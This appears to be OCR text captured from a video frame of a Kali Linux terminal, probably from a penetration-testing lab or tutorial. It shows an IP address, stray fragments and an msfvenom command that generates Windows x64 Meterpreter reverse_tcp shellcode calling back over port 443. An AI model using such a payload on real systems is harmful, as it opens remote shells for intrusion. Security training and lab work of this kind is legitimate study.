 1 2 3 4
192.168.74.134
Desktop : zsh — Konsole
she
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=443 -f c -o shellcode.c